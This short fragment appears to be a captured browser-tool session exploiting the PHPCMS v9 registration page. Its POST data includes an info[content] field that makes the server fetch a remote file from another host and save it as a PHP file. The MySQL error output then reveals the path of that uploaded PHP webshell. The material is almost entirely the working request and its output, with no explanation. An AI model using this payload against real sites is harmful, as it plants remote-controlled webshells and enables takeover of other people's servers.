 Load URL
http://192.168.1.159/index.php?m=member&c=index&a=register&siteid=1
Split URL
Execute
Enable Post data Enable Referrer
Post data
siteid=1&modelid=11&username=tekgfefvcs&password=afgfwdsf1as&email=975356678@qq.com&info[content]=<img src=http://192.168.1.157/templets/1.txt?.php#.jpg>&dosubmit=1&protocol=
MySQL Query : INSERT INTO `phpcmsv9`.`v9_member_detail`(`content`,`userid`) VALUES ('<img src=http://192.168.1.159/uploadfile/2017/0411/20170411112225113.php>','63')
MySQL Error : Unknown column 'content' in 'field list'
MySQL Errno : 1054
Message : Unknown column 'content' in 'field list'
Need Help?